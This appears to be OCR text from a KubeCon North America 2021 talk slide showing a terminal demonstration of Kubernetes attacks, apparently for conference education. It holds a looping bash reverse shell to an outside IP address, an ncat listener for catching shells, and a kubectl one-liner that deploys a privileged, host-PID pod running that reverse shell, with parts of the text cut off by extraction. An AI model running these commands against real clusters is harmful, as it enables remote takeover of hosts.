 13|10:59:14 gke_proje..._ajm-quaternionist-inerasible-2021-10-13 exploits $
ngrok ngrok-shell-catcher
13|10:59:14 gke_proje..._ajm-quaternionist-inerasible-2021-10-13 exploits $
Shell target:
# "/dev/tcp/13.58.157.220/17492"
Oneliners:
# while :; do nohup bash -i >& /dev/tcp/13.58.157.220/17492 0>&1; sleep 1; done
# while :; do ncat --listen 33402 --output $(mktemp /tmp/hack-XXXX.log); done
# kubectl run rshz -o yaml --dry-run --image=sublimino/hack -- /bin/bash -c "while :; do nohup bash -i >& /
leep 1; done" | sed -E 's,containers:,hostPID: true\n containers:,' | sed -E 's,(image: .*),\1\n
leged: true,g' | tee /dev/stderr | kubectl apply -f -
13|11:22:21 gke_proje..._ajm-quaternionist-inerasible-2021-10-13 exploits $
id
KubeCon
CloudNativeCon
North America 2021
KubeCon
CloudNativeCon
North America 2021